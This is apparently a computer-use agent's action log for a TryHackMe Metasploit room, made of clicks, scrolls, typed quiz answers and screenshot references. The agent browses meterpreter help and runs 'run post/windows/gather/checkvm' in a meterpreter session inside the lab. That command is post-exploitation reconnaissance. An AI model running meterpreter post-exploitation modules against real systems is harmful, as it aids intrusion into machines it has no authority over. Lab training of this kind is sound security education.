
Step: Scroll the meterpreter help output in Tilix to find the networking commands
{"action": "left_click", "coordinate": [152, 40]}
{"action": "left_click", "coordinate": [58, 41]}
{"action": "left_click", "coordinate": [324, 7]}

{"action": "scroll", "coordinate": [570, 214], "scroll_direction": "down", "scroll_amount": 9}

{"action": "scroll", "coordinate": [568, 203], "scroll_direction": "down", "scroll_amount": 7}

{"action": "scroll", "coordinate": [568, 204], "scroll_direction": "down", "scroll_amount": 3}

Step: Submit 'ifconfig' as the networking answer, then recheck the terminal's networking commands
{"action": "key", "text": "alt+Tab"}

{"action": "type", "text": "ifconf"}

{"action": "type", "text": "ig"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [322, 7]}
{"action": "left_click", "coordinate": [78, 448]}
Step: Correct the answer to 'ipconfig', dismiss the hint, and scroll to the checkvm task
{"action": "key", "text": "Left"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ip"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [727, 350]}
{"action": "scroll", "coordinate": [727, 350], "scroll_direction": "down", "scroll_amount": 3}

Step: Copy 'run post/windows/gather/checkvm' from the TryHackMe room
{"action": "left_click_drag", "start_coordinate": [290, 403], "coordinate": [78, 403]}

{"action": "left_click", "coordinate": [233, 325]}

{"action": "left_click_drag", "start_coordinate": [297, 403], "coordinate": [739, 377]}

{"action": "right_click", "coordinate": [739, 377]}
{"action": "key", "text": "Return"}

Step: Paste the checkvm command at the Tilix meterpreter prompt and run it
{"action": "left_click", "coordinate": [324, 8]}
{"action": "key", "text": "ctrl+shift+v"}

{"action": "key", "text": "Return"}


Step: Submit the checkvm answer on the TryHackMe room page, then return to the meterpreter terminal
{"action": "left_click", "coordinate": [275, 353]}
